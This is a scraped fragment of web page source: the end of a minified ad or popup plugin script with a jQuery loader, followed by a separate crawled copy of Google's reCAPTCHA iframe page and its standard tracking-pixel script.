e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jWqDLqA4a2pD4N6UX834FA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768536245131');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>